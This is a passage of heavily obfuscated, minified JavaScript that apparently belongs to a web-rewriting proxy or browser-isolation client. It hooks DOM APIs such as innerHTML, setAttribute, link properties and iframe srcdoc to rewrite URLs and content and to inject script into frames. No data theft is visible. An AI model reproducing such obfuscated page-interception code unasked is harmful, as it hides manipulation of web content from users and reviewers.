o[e(2786)]&&c[e(3651)](e(2652))?i.A[e(1724)](o)[e(588)][e(777)][e(2989)](this,t,...s):i.A[e(1724)](o)[e(588)][e(777)][e(2989)](this,Wt({_window:o,protectUrlContext:r,html:t}),...s)}}),$t(o,l(2781),l(280),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1724)](o)[t(2135)][t(1724)][t(2989)](this,...n);return t(439)===this[t(1278)][t(3354)]()?(0,gt.sR)(s):s},set:function(t){const e=l,n=t[e(3729)]();for(var s=arguments[e(1930)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(2786)]&&n[e(3651)](e(2652))?i.A[e(1724)](o)[e(2135)][e(777)][e(2989)](this,t,...a):i.A[e(1724)](o)[e(2135)][e(777)][e(2989)](this,Wt({_window:o,protectUrlContext:r,html:t}),...a)}}),Gt(o,l(2781),l(3111),(function(t,e){const n=l;return i.A[n(1724)](o)[n(2724)][n(2989)](this,t,this instanceof o[n(317)]&&n(439)!==this[n(1278)][n(3354)]()?Wt({_window:o,protectUrlContext:r,html:e}):(0,gt.dv)({protectUrlContext:r,stylesheet:e}))})),Gt(o,l(2781),l(229),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(1724)](o)[e(2203)][e(2989)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2781),l(2162),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(1724)](o)[e(3457)][e(2989)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2781),l(993),(function(t){const e=l;if(t[e(2120)](e(315))){const n=t[e(846)](5)[e(3354)]();(0,u._)(n)||(t=e(315)+(0,u.md)(n))}return i.A[e(1724)](o)[e(3685)][e(2989)](this,t)})),Gt(o,l(2781),l(291),(function(t){const e=l;return!!t&&i.A[e(1724)](o)[e(2629)][e(2989)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(2234),l(477),l(2374),l(916),l(1543),l(1487),l(2697)],f=["id",l(1044),l(818),l(1237),l(1795),l(2741),l(431),l(3235),l(2792),"as",l(1836),l(3202),l(3102),l(1844),l(1482),l(764),l(2206),l(2344),l(439),...d];Gt(o,l(2781),l(3036),(function(t,s){const a=l;t=t[a(3354)]();let c=String(s);const h=this[a(1278)][a(3354)]();if("id"!==t||(0,u._)(c))if(a(1044)===t)c=c[a(2722)](" ")[a(1655)]((t=>t[a(3411)]()))[a(1655)]((t=>(0,u.md)(t)))[a(1430)](" ");else if(a(1237)===t||a(818)===t)c=a(1958)+c;else if(a(936)===h)a(1795)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1414)],baseUrl:i.A[a(1724)](o)[a(3064)][a(1724)][a(1206)](o[a(1287)]),endpoint:n.A[a(129)]}):a(2741)===t&&(c=a(1788)[a(2229)](zt,a(3764))[a(2229)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(129)]+a(732),kind:e.MN[a(3250)],baseUrl:i.A[a(1724)](o)[a(3064)][a(1724)][a(1206)](o[a(1287)]),endpoint:n.A[a(129)]}),a(329))[a(2229)]((0,Et.x)().id,a(2552))+Wt({_window:o,protectUrlContext:r,html:c}));else if(a(1296)!==h&&a(3493)!==h||a(1795)!==t)if(a(1296)!==h&&a(3493)!==h||a(431)!==t)if(a(145)===h&&a(1795)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3250)],baseUrl:i.A[a(1724)](o)[a(3064)][a(1724)][a(1206)](o[a(1287)]),endpoint:n.A[a(129)]});else if(a(1210)===h){var f;const s=a(2792)===t?c:null===(f=i.A[a(1724)](o)[a(716)][a(2989)](this,a(2792)))||void 0===f?void 0:f[a(3354)](),l=a(3235)===t?c:i.A[a(1724)](o)[a(716)][a(2989)](this,a(3235)),u="as"===t?c:i.A[a(1724)](o)[a(716)][a(2989)](this,"as"),d=a(2964)===s||a(1902)===s&&a(439)===u?e.MN[a(927)]:a(1902)===s&&a(145)===u?e.MN[a(3250)]:e.MN[a(1352)];a(3235)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(1724)](o)[a(3064)][a(1724)][a(1206)](o[a(1287)]),endpoint:n.A[a(129)]}):l&&i.A[a(1724)](o)[a(132)][a(777)][a(2989)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(1724)](o)[a(3064)][a(1724)][a(1206)](o[a(1287)]),endpoint:n.A[a(129)]}))}else if("a"!==h||a(3235)!==t||(0,e.EW)(c))if("a"===h&&a(3102)===t&&a(427)==typeof c)t=a(315)+(0,u.md)(a(3102));else if(a(1160)!==h||a(1795)!==t&&a(3202)!==t||(0,e.EW)(c))if(a(2968)!==h||a(1795)!==t||(0,e.EW)(c))if(a(2968)===h&&a(431)===t)c=Tt({protectUrlContext:r,srcset:c,endpoint:n.A[a(129)],baseUrl:i.A[a(1724)](o)[a(3064)][a(1724)][a(1206)](o[a(1287)])});else if(a(3714)!==h||a(2592)!==t||(0,e.EW)(c))a(3714)!==h||a(3377)!==t||(0,u._)(c)||[a(3274),a(510),a(2506),a(2575)][a(3651)](c)||(c=(0,u.md)(c));else{const t=i.A[a(1724)](o)[a(716)][a(2989)](this,a(3377));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(3274)===t?e.MN[a(1579)]:e.MN[a(1414)],baseUrl:i.A[a(1724)](o)[a(3064)][a(1724)][a(1206)](o[a(1287)]),endpoint:n.A[a(129)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1352)],baseUrl:i.A[a(1724)](o)[a(3064)][a(1724)][a(1206)](o[a(1287)]),endpoint:n.A[a(129)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1352)],baseUrl:i.A[a(1724)](o)[a(3064)][a(1724)][a(1206)](o[a(1287)]),endpoint:n.A[a(129)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1579)],baseUrl:i.A[a(1724)](o)[a(3064)][a(1724)][a(1206)](o[a(1287)]),endpoint:n.A[a(129)]});else c=Tt({protectUrlContext:r,srcset:c,endpoint:n.A[a(129)],baseUrl:i.A[a(1724)](o)[a(3064)][a(1724)][a(1206)](o[a(1287)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1352)],baseUrl:i.A[a(1724)](o)[a(3064)][a(1724)][a(1206)](o[a(1287)]),endpoint:n.A[a(129)]});else _t(o,c),c=(0,u.md)(c);if(d[a(3651)](t)&&(c=(0,gt.oY)({protectUrlContext:r,value:c})),a(1836)===t&&(c=Mt(r,c,i.A[a(1724)](o)[a(3064)][a(1724)][a(1206)](o[a(1287)]))),a(1482)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(1844)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(764)!==t&&a(2206)!==t||(t=(0,u.md)(t)),a(2344)===t&&(t=(0,u.md)(t)),t[a(2120)](a(315))){const e=t[a(846)](5)[a(3354)]();(0,u._)(e)||(t=a(315)+(0,u.md)(e))}return a(439)===t&&(c=(0,Nt.e)(c)),i.A[a(1724)](o)[a(385)][a(2989)](this,t,c)}),(function(t,e){const n=l,r=t[n(3354)]();return!!f[n(3651)](r)||!!r[n(2120)](n(315))}));const m=[l(871),l(3235)];Gt(o,l(2781),l(3809),(function(t,s,a){const c=l;return c(871)===s&&a[c(2120)]("#")?a="#"+(0,u.md)(a[c(846)](1)):c(871)!==s&&c(3235)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1352)],baseUrl:i.A[c(1724)](o)[c(3064)][c(1724)][c(1206)](o[c(1287)]),endpoint:n.A[c(129)]})),i.A[c(1724)](o)[c(1351)][c(2989)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(3429)]((t=>e[r(2120)](t)))})),Gt(o,l(2781),l(3527),(function(t){const e=l;return i.A[e(1724)](o)[e(1651)][e(2989)](this,Wt({_window:o,protectUrlContext:r,html:t}))})),$t(o,l(3719),l(1198),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1724)](o)[t(1436)][t(1724)][t(2989)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(471)]:a}},(()=>!0)),$t(o,l(3719),l(481),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1724)](o)[t(2010)][t(1724)][t(2989)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(471)]:a}}),Gt(o,l(3509),l(2665),(function(){const t=l;this[t(3169)]=!0;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1724)](o)[t(3360)][t(2989)](this,...n)})),Gt(o,l(3509),l(1466),(function(){const t=l;this[t(207)]=!0;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1724)](o)[t(1875)][t(2989)](this,...n)})),Gt(o,l(216),l(203),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(2111)])&&void 0!==d||(this[c(2111)]=[]);const f=null!==(h=this[c(2111)][c(2970)](Bt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2A;this[s(2111)]=this[s(2111)][s(3221)]((t=>{const e=s;var n;return!(e(1947)!=typeof t[e(3125)]&&null!==(n=t[e(3125)])&&void 0!==n&&null!==(n=n[e(1169)])&&void 0!==n&&n[e(305)])}));try{for(var c=arguments[s(1930)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(3727)][s(3299)]?d[s(3727)][s(3299)][s(2989)](d[s(3727)],t,...l):d[s(3727)][s(2989)](this,t,...l)}catch(t){console[s(2358)](t)}const f=++d[s(416)];let m=!1;if((t[s(207)]||t[s(3169)]&&this[s(2111)][s(2073)]((t=>t[s(416)]===f))||this instanceof o[s(3719)]&&this[s(2111)][s(2073)]((t=>t[s(416)]===f)))&&(m=!0),m&&!t[s(2814)]){let a=t[s(3377)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(1278)])||void 0===p?void 0:p[s(3354)]());){var p;a=a[s(3822)]}if(a){var g;const c=i.A[s(1724)](o)[s(716)][s(2989)](a,s(315)+(0,u.md)(s(3102)));if(c)try{o[s(2159)](c)}catch(t){}let l=i.A[s(1724)](o)[s(716)][s(2989)](a,s(3235));if(s(427)!=typeof l||l[s(2120)](s(2649)))return;const d=null===(g=ne(o))||void 0===g?void 0:g[s(443)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(471)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1579)],baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(1724)](o)[s(716)][s(2989)](a,s(2654));if(h=Mt(r,h,i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)])),t[s(2462)](),l){if("#"===l){const t=(0,e.sH)(window[s(2121)][s(3235)])[s(471)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(1579)],baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)],extra:{sourceFrameOrigin:d}})}let t=o;for(;G(t,s(2455),s(1190),{url:l,windowFeatures:h?s(2726)[s(2229)](h):void 0,name:o[s(2819)]}),t!==o[s(888)];)t=t[s(219)][s(1675)]}}}s(1947)!=typeof a&&null!=a&&a[s(1117)]&&(this[s(2111)]=this[s(2111)][s(3221)]((t=>t!==d)))}};return this[l(2111)][l(3464)](d),d})();return i.A[c(1724)](o)[c(646)][c(2989)](this,t,f[c(2260)],a)}),(function(t,e){return l(1190)===t})),Gt(o,l(216),l(3124),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(2111)])&&void 0!==s?s:[],c=a[r(1115)](Bt(t,e,n));if(-1!==c){const[e]=a[r(2705)](c,1);return i.A[r(1724)](o)[r(3013)][r(2989)](this,t,e[r(2260)],n)}return i.A[r(1724)](o)[r(3013)][r(2989)](this,t,e,n)}),(t=>l(1190)===t)),$t(o,l(3334),l(2654),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1724)](o)[t(1349)][t(1724)][t(2989)](this,...n);return s?St(s):s},set:function(t){const e=l;if(!t)return i.A[e(1724)](o)[e(1349)][e(777)][e(2989)](this,t);for(var n=arguments[e(1930)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1724)](o)[e(1349)][e(777)][e(2989)](this,Mt(r,t,i.A[e(1724)](o)[e(3064)][e(1724)][e(1206)](o[e(1287)])),...s)}}),$t(o,l(3334),l(3235),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(1371)][t(1724)][t(1206)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1579)],baseUrl:i.A[a(1724)](o)[a(3064)][a(1724)][a(1206)](o[a(1287)]),endpoint:n.A[a(129)]})}catch(e){s.A[a(2096)](a(1845),t)}for(var c=arguments[a(1930)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1724)](o)[a(1371)][a(777)][a(2989)](this,t,...u)}}),$t(o,l(3334),l(628),{get:function(){const t=l;let n=i.A[t(1724)](o)[t(1371)][t(1724)][t(1206)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(471)]);try{return new URL(n)[t(628)]}catch(e){for(var r=arguments[t(1930)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(1724)](o)[t(3277)][t(1724)][t(1206)](this,s)}}}),$t(o,l(3334),l(2601),{get:function(){const t=l;let n=i.A[t(1724)](o)[t(1371)][t(1724)][t(1206)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(471)]);try{return new URL(n)[t(2601)]}catch(e){for(var r=arguments[t(1930)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(1724)](o)[t(776)][t(1724)][t(1206)](this,s)}}}),$t(o,l(3334),l(2097),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(1371)][t(1724)][t(1206)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]);try{return new URL(a)[t(2097)]}catch(e){return i.A[t(1724)](o)[t(2237)][t(1724)][t(1206)](this,r)}}}),$t(o,l(3334),l(997),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(1371)][t(1724)][t(1206)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]);try{return new URL(a)[t(997)]}catch(e){return i.A[t(1724)](o)[t(3088)][t(1724)][t(1206)](this,r)}}}),$t(o,l(3334),l(1899),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(1371)][t(1724)][t(1206)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]);try{return new URL(a)[t(1899)]}catch(e){return i.A[t(1724)](o)[t(390)][t(1724)][t(1206)](this,r)}}}),$t(o,l(3334),l(3560),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(1371)][t(1724)][t(1206)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]);try{return new URL(a)[t(3560)]}catch(e){return i.A[t(1724)](o)[t(3173)][t(1724)][t(1206)](this,r)}}}),$t(o,l(3334),l(3377),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(2142)][t(1724)][t(1206)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]),a},set:function(t){const s=l,a=i.A[s(1724)](o)[s(716)][s(2989)](this,s(3235));a&&i.A[s(1724)](o)[s(385)][s(2989)](this,s(3235),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(1579)],baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)]}));for(var c=arguments[s(1930)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(1724)](o)[s(2142)][s(777)][s(2989)](this,t,...u)}}),$t(o,l(3334),l(443),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1724)](o)[t(1371)][t(1724)][t(1206)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(471)])[t(443)]:i.A[t(1724)](o)[t(2930)][t(1724)][t(1206)](this,r)}}),$t(o,l(3334),l(2131),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(2740)][t(1724)][t(1206)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)]}));for(var a=arguments[s(1930)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1724)](o)[s(2740)][s(777)][s(2989)](this,t,...c)}}),$t(o,l(3334),l(414),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(1371)][t(1724)][t(1206)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]);try{return new URL(a)[t(414)]}catch(e){return i.A[t(1724)](o)[t(2829)][t(1724)][t(1206)](this,r)}}}),Kt(o,l(317),l(2075),{get:function(t,e){const n=l;if(n(427)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(938)==typeof r?r[n(2066)](t):r},set:function(t,e,n){return l(427)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(1331)][e(3585)](t)[e(1655)]((t=>e(427)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(427)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(1331)][n(1714)](t,e)}},null),$t(o,l(317),l(1547),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1724)](o)[t(715)][t(1724)][t(2989)](this,...n);return t(439)===this[t(1278)][t(3354)]()?(0,gt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(1930)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(439)===this[e(1278)][e(3354)]()?i.A[e(1724)](o)[e(715)][e(777)][e(2989)](this,(0,gt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(1724)](o)[e(715)][e(777)][e(2989)](this,t,...s)}}),$t(o,l(317),l(1482),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1724)](o)[t(2838)][t(1724)][t(2989)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(1930)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1724)](o)[e(2838)][e(777)][e(2989)](this,t,...r)}}),Kt(o,l(317),l(439),{get:function(t,e){const n=l;if(n(2172)===e)return!0;const r=t[e];return r?n(938)==typeof r?r[n(2066)](t):n(427)==typeof r?n(1286)===e?(0,gt.QS)(r):(0,gt.hB)(r):r:r},set:function(t,e,n){const s=l;s(1286)===e?n=(0,gt.Vd)({protectUrlContext:r,style:n}):s(427)==typeof n&&n[s(3651)](s(373))&&(n=(0,gt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(1724)](o)[s(716)][s(2989)](this,s(439));if(t){const e=(0,Nt.e)(t);t!==e&&i.A[s(1724)](o)[s(385)][s(2989)](this,s(439),e)}}return!0}},null),$t(o,l(1165),l(2592),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(1132)][t(1724)][t(1206)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]),a},set:function(t){const s=l,a=i.A[s(1724)](o)[s(716)][s(2989)](this,s(3377));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(3274)===a?e.MN[s(1579)]:e.MN[s(1414)],baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)]}));for(var c=arguments[s(1930)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(1724)](o)[s(1132)][s(777)][s(2989)](this,t,...u)}}),$t(o,l(1165),l(3377),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1724)](o)[t(3059)][t(1724)][t(1206)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(3274),e(510),e(2506),e(2575)][e(3651)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(1930)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1724)](o)[e(3059)][e(777)][e(2989)](this,t,...r)}}),$t(o,l(2687),l(2091),{get:function(){const t=l,e=i.A[t(1724)](o)[t(716)][t(2989)](this,t(1795));for(var n=arguments[t(1930)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(1724)](o)[t(1054)][t(1724)][t(2989)](this,...s);return ee(o,c,e)&&(c[t(746)]||(c[t(746)]=!0,tt(c),ht(c),h[t(800)](c)),Pt(c),Dt(r,c)),i.A[t(1724)](o)[t(2475)][t(1724)][t(2989)](this,...s)}}),Gt(o,l(3081),l(1480),(function(t,e){const n=l,r=i.A[n(1724)](o)[n(700)][n(2989)](this,t,e);return o[n(3155)](r)}),(function(t,e){return!!o[l(3155)]})),Gt(o,l(3081),l(3383),(function(t,e,n){const r=l;let s=i.A[r(1724)](o)[r(2062)][r(2989)](this,t,e,n);var a;return t&&9===t[r(2661)]&&(s=i.A[r(1724)](o)[r(700)][r(2989)](this,s),null!==(a=s[r(2121)])&&void 0!==a&&null!==(a=a[r(2536)])&&void 0!==a&&a[0]&&(s[r(2121)][r(2536)][0]=o[r(3497)][r(443)]),delete s[r(3497)],delete s[r(2111)],s=i.A[r(1724)](o)[r(2062)][r(2989)](this,s,e,n)),s})),$t(o,l(2069),l(2968),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1724)](o)[t(1703)][t(1724)][t(2989)](this,...n);return Vt[t(1724)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2A;try{if(null!=t&&t[e(115)])return!0;if(e(427)==typeof t){var n;if(t[e(2120)](e(1155)))return!0;const r=o[e(3081)][e(1480)](t);if(null!=r&&null!==(n=r[e(240)])&&void 0!==n&&n[e(2120)](e(541)))return!0;if([e(2378),e(2939),e(3454)][e(3651)](null==r?void 0:r[e(240)])&&void 0!==(null==r?void 0:r[e(1995)])&&void 0!==(null==r?void 0:r[e(2181)])&&void 0!==(null==r?void 0:r[e(3211)]))return!0}}catch(t){}return!1})(this[t(3356)]))return!1;if((0,e.EW)(o[t(2121)][t(3235)])){const n=new URL((0,e.sH)(o[t(2121)][t(3235)])[t(471)]);if(t(2058)===n[t(2601)]&&/\/sodar\/.*.html/g[t(845)](n[t(997)]))return!1;if(t(2236)===n[t(2601)]&&t(858)===n[t(997)])return!1;if(t(117)===n[t(2601)]&&n[t(997)][t(1238)](t(3705)))return!1;if(t(2942)===n[t(2601)]&&t(1472)===n[t(997)])return!1}const n=(()=>{const e=t;try{return i.A[e(1724)](o)[e(1703)][e(1724)][e(2989)](this)[e(2121)][e(3235)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(471)]);if(t(2734)===r[t(2601)]&&t(3367)===r[t(997)])return!1}const s=i.A[t(1724)](o)[t(1703)][t(1724)][t(2989)](this);return!(0,e.Vp)(r)||s!==o[t(888)]}catch(t){return!0}})),$t(o,l(2687),l(607),{get:function(){const t=l;for(var n,s=arguments[t(1930)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(1724)](o)[t(1054)][t(1724)][t(2989)](this,...a);if(!d)return d;const f=i.A[t(1724)](o)[t(716)][t(2989)](this,t(1795));if(ee(o,d,f)&&(d[t(746)]||(d[t(746)]=!0,tt(d),ht(d),h[t(800)](d)),Pt(d),Dt(r,d)),t(1088)===(null===(n=o[t(3497)])||void 0===n?void 0:n[t(443)]))return d;if(Zt(d)){const e=d[t(1287)][t(2925)](t(145));for(let n=0;n<e[t(1930)];n++){const r=e[n];if(r[t(2517)][t(3651)](t(3482))&&r[t(2517)][t(3651)](t(720))&&r[t(2517)][t(3651)](t(1202)))return d}}let m=i.A[t(1724)](o)[t(2778)][t(1724)][t(2989)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(2085)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(471)]);if(n[t(2601)][t(1238)](t(3021))&&n[t(997)][t(3651)](t(459)))return d}return Vt[t(1724)](o,d)}}),$t(o,l(2687),l(2819),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1724)](o)[t(2778)][t(1724)][t(2989)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(1930)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1724)](o)[e(2778)][e(777)][e(2989)](this,(0,u.md)(t),...r)}}),$t(o,l(2687),l(1795),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(963)][t(1724)][t(2989)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]),a},set:function(t){const s=l;for(var a=arguments[s(1930)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(t[s(2120)](s(2288)))return t=jt(t,r,o),i.A[s(1724)](o)[s(963)][s(777)][s(2989)](this,t,...c);if(s(192)===t){const t=i.A[s(1724)](o)[s(1054)][s(1724)][s(2989)](this,...c),a=t[s(3624)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(129)]+s(732),kind:e.MN[s(3250)],baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)]}),l=s(1788)[s(2229)](zt,s(3764))[s(2229)](c,s(329))[s(2229)]((0,Et.x)().id,s(2552))+Wt({_window:o,protectUrlContext:r,html:a});t[s(3624)]=l}}return i.A[s(1724)](o)[s(963)][s(777)][s(2989)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1414)],baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)]}),...c)}}),$t(o,l(2687),l(2741),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1724)](o)[t(230)][t(1724)][t(2989)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(1930)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(1724)](o)[s(1054)][s(1724)][s(2989)](this,...c);if(d&&(tt(d),ht(d),h[s(800)](d)),!t)return i.A[s(1724)](o)[s(230)][s(777)][s(2989)](this,t);t=t[s(3729)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(129)]+s(732),kind:e.MN[s(3250)],baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)]});return t=t[s(3651)](f)?Wt({_window:o,protectUrlContext:r,html:t}):s(1788)[s(2229)](zt,s(3764))[s(2229)](f,s(329))[s(2229)]((0,Et.x)().id,s(2552))+Wt({_window:o,protectUrlContext:r,html:t}),i.A[s(1724)](o)[s(230)][s(777)][s(2989)](this,t)}}),$t(o,l(3249),l(2654),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1724)](o)[t(1694)][t(1724)][t(2989)](this,...n);return 